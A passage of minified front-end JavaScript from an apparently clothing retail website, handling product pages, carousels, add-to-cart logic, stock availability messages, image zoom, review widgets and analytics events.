a").attr("href"):a.refresh()}})}).on("click",".open-quick-view",function(e){e.preventDefault();var t=$(this).closest(".product").find(".thumb-link").attr("href");l.show({url:t,source:"quickview",showcancel:"true"})}),$("#compare-category-list").on("change",function(){$(this).closest("form").submit()}),$("#compare-category-list",".js-category-compare-switch").on("change",function(){var e=Urls.compareShow,t=$(this).val();location.href=r.appendParamToURL(e,"category",t)}),i.init()}},{"../ajax":27,"../page":60,"../product-tile":112,"../quickview":115,"../util":137,"./product/addToCart":84}],80:[function(e,t,n){"use strict";e("lodash");n.init=function(){var e=$(window).width();e>737&&e<1025&&$(".js-custom-slider").slick({infinite:!1})}},{lodash:8}],81:[function(e,t,n){"use strict";var i=e("../validator");n.init=function(){i.init()}},{"../validator":145}],82:[function(e,t,n){"use strict";var i=e("lodash"),s=e("../utils/viewports"),a=e("../product-tile-common"),r=e("../adobelaunch"),o={init:function(){this.pdCarousel(),a.imgRollOverInit(),r.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,a=e.data("linesmls")||0;$(window).width()<=s().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=s().mediumBreakpoint&&$(window).width()>s().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>a?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=a&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:s().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}r.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":24,"../product-tile-common":111,"../utils/viewports":144,lodash:8}],83:[function(e,t,n){"use strict";var i={init:function(){this.onPageLoad(),this.patternGuideContent(),this.patternNavLinkClick()},loadDynamicContent:function(e,t,n,i){$("#dynamic-content").html(" "),$("#dynamic-content").append(e),$("#"+n).load(t),$("#pattern-navigation li").removeClass("sidebar__facet--selected"),i.parent().addClass("sidebar__facet--selected")},onPageLoad:function(){var e={location:window.location.hash.substr(1)||$("[data-hash]").data("hash")||""};if(e.location){var t=e.location,n='<div id="'+t+'" />',i=$("[data-hash="+t+"]"),s=i.attr("href");"icons"==t?($("#dynamic-content").addClass("hide"),$("#icons-content").removeClass("hide")):($("#dynamic-content").removeClass("hide"),$("#icons-content").addClass("hide"),this.loadDynamicContent(n,s,t,i))}},patternGuideContent:function(){function e(e){return e.className.split(" ").filter(function(e){return""!==e})}function t(e){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}if(null!==(e=e.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/)))return"#"+t(e[1])+t(e[2])+t(e[3])}$(document).on("mousemove","#dynamic-content *",function(n){var i=$(this),s=n.pageX+10+"px",a=n.pageY+10+"px";$("#pattern-guide").css({top:a,left:s});var r=[],o=i.css(["font-family","font-size","font-weight","font-style","line-height","text-transform","letter-spacing"]),l=t(i.css("color"));r.push("<span class='css-title'>HTML Tag </span>"),r.push("<strong class='css-value'>&lt;"+this.tagName.toLowerCase()+"&gt;</strong><br>"),this.tagName.match(/^H\d$/)&&r.push("<span class='css-value'>The CSS Class \""+this.tagName.toLowerCase()+'" may be used instead.</span><br>'),r.push("<span class='css-title'>CSS Classes </span>"),r.push("<strong class='css-value'>"+e(this).join("<br>")+"</strong><br>"),r.push("<span class='css-title'>Parent CSS Classes </span>"),r.push("<strong class='css-value'>"+e(this.parentNode).join("<br>")+"</strong><br>"),r.push("<span class='css-title'>Typography Styles </span>"),$.each(o,function(e,t){r.push("<strong class='css-label'>"+e+"</strong> <span class='css-value'>"+t+"</span>")}),r.push("<strong class='css-label'>color</strong> <span class='css-swatch' style='background:"+l+"'></span><span class='css-value'>"+l+"</span><br>"),r.push("<span class='css-title'>Block Styles </span>");var c=t(i.css("background-color")),d=t(i.css("border-color")),u=i.css("border-width");"0px"!==u&&r.push("<strong class='css-label'>border-width</strong> <span class='css-value'>"+u+"</span>"),c&&r.push("<strong class='css-label'>background-color</strong> <span class='css-swatch' style='background:"+c+"'></span><span class='css-value'>"+c+"</span>"),r.push("<strong class='css-label'>border-color</strong> <span class='css-swatch' style='background:"+d+"'></span><span class='css-value'>"+d+"</span>"),$("#pattern-guide").html(r.join("<br>")),n.stopPropagation()}),this.patternGuideShowHide("#dynamic-content *")},patternGuideShowHide:function(e){$(document).on("mouseenter",e+", #pattern-guide",function(e){$("#pattern-guide").show(),e.stopPropagation()}).on("mouseleave",e+", #pattern-guide",function(e){$("#pattern-guide").hide(),e.stopPropagation()})},patternNavLinkClick:function(){$("#pattern-navigation a").on("click",function(e){var t=$(this),n=t.attr("href"),s=t.data().hash,a='<div id="'+s+'" />';window.location.hash=s,"icons"==s?($("#dynamic-content").addClass("hide"),$("#icons-content").removeClass("hide"),$("#pattern-navigation li").removeClass("sidebar__facet--selected"),t.parent().addClass("sidebar__facet--selected")):($("#dynamic-content").removeClass("hide"),$("#icons-content").addClass("hide"),i.loadDynamicContent(a,n,s,t)),e.preventDefault()})}};t.exports=i},{}],84:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),s=e("../../page"),a=e("../../util"),r=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),d=(e("./validateSelection"),e("./variant")),u=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),m=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),s=t.find('input[type="hidden"][name="pageid"]').val(),r=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",d="_"+t.find(".js-pid").val()+"_",u=new RegExp(l,"g");o=o.replace(u,d)}return c.resolve($.ajax({type:"POST",url:a.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==s&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,a=o.split("&"),l=t.data("tracking-custom-source")||null;a.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),r&&h.fireEvent("bag_add_mini_pdp")}}))}),v=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var d=n.find('input[type="hidden"][name="masterpid"]').val(),u=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+d);if(m(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)s.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)s.redirect(a.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)s.refresh();else{if($(e).find(".js-promostrip-status")){var d=$(e).find(".js-promostrip-status").val();r.handlePromoStripsStatus(d)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),u&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var f="pdp";$(this).hasClass("js-qv-add-to-bag")?f="quickview":$(this).closest(".js-recommendation").length&&(f="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:f})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(u.map(n,m)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),d.getOptionsNumber()>=1&&!d.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):d.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",v):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",v),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),v(e,t)}},{"../../adobelaunch":24,"../../dialog":37,"../../friespromotions":41,"../../minicart":53,"../../page":60,"../../promostrips":114,"../../util":137,"./../../utils/stickyelement":143,"./../../utils/viewports":144,"./promotionalert":93,"./validateSelection":98,"./variant":99,lodash:8,promise:10}],85:[function(e,t,n){"use strict";var i=e("../../ajax"),s=e("../../util"),a=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},r=function(){i.getJson({url:s.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:a})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',r)}},{"../../ajax":27,"../../util":137}],86:[function(e,t,n){"use strict";var i=e("./../../util"),s=e("./../../utils/viewports.js");t.exports=function(){!function(){if(s().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),a=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(a.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),a.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var r=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&r.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":137,"./../../utils/viewports.js":144}],87:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),s=e("../../utils/viewports"),a=(e("../../util"),e("lodash")),r=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function d(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",a.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var u=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),d(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,s){$(".pdp-main__image").panzoom("zoom",1);var a=$(".pdpimage__wrap .slick-current .pdp-main__image");a.hasClass("zoom-initialized")||(i.init(a,.4,1,3),a.addClass("zoom-initialized"))}),t.exports=function(){var e=s().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(u(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new r(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",a.debounce(function(){s().isViewport.smallViewport&&!e?(e=s().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!s().isViewport.smallViewport&&e&&(e=s().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),u(),o())}))}},{"../../../static/default/lib/player":148,"../../adobelaunch":24,"../../dialog":37,"../../util":137,"../../utils/viewports":144,"./zoom":101,lodash:8}],88:[function(e,t,n){"use strict";var i=e("../../dialog"),s=e("../../send-to-friend"),a=e("../../storeinventory/product"),r=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),d=e("./image"),u=e("./video"),p=e("../../video"),f=e("./productNav"),h=e("./productSet"),m=e("./variant"),v=e("../../gridselection"),g=e("./options"),b=e("lodash"),w=e("./quantity-input"),y=e("./sizingguide"),_=e("./feefo"),j=e("./pdpsizeselectpanel"),k=e("../../utils/first-last-child-classes-marker"),C=e("../../globaloverlays"),x=e("../../../js/utils/viewports"),S=e("../../utils/accessible-custom-radio"),T=(e("../../scrollbar"),e("../../adobelaunch"));function E(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(b.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),m.init(),g(),d(),u(),j(),s.initializeDialog(n),h(),w(),y.initPdpSizingGuide(),P(),n.find(".js-product-content").each(function(){v.init($(this))}),SitePreferences.STORE_PICKUP&&a.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_hide")})}(),A(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),k.markSideElements(),C.init(),S.init(),O(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),_(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){L(!1)}),T.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var r=window.location.hash.split("&");r.length>0&&r.forEach(function(e){var t=e.split("=");"start"==t[0]&&T.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&T.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){k.markSideElements(),P()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var s=$(".js-add-all-to-cart");s.html(s.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(A(),k.markSideElements(),L(!1),C.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var a=$(".js-waistcoat-section");a.find(".js-product-content-wrapper").addClass("d-none"),a.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var r=n.attr("data-element-id");L(!1),$("[data-element-id="+r+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){L(!1)})}P(),O()}),$(".js-ct-overlay").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_i_icon_clicks")}),$(document).on("add-sleeve-length-prompt",function(){p.init()}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function A(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function I(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",s=Number.isInteger(Number(e)),a={minimumFractionDigits:s?0:2,maximumFractionDigits:s?0:2},r=e.toLocaleString(i,a);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,r):r}function L(e){if($(".js-set-item").length){var t=0,n=0,i=0,s=0,a=$(".js-price-display").find(".js-now-price span"),r=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,s+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,s+=1)}),0!=s){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,I(o,!1));if(l.text(c),a.first().html("now "+I(i,!0)),a.eq(1).html(I(i,!0)),r.first().html("was "+I(n,!0)),r.eq(1).html(I(n,!0)),$(".js-now-price-bottom span").first().html("now "+I(t,!0)),$(".js-now-price-bottom span").eq(1).html(I(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+s+"-piece-suit-text")),!e){var d="The price of the product set is "+I(t,!0);$(".js-alerts-container").html("").append("<p>"+d+"</p>")}}0==s&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function P(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let s=0,a=null,r=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;a=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),r=$("[alpha-size-group="+o+"]").last(),(0===a.length||s>i-t)&&n.append((e=a.length>0?parseInt(a.attr("data-index"),10)+1:0,s=0,a=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===r.length||s>i-t||0===s)&&a.append(function(e){return r=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),r.attr("data-sizes",parseInt(r.attr("data-sizes"),10)+1),s+=t})}function R(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function O(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(s){i=!0,t=(s.pageX||s.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(s){if(!i)return;s.preventDefault();const a=1*((s.pageX||s.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-a)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var q={initializeEvents:E,init:function(){$("#pdpMain .js-product-detail 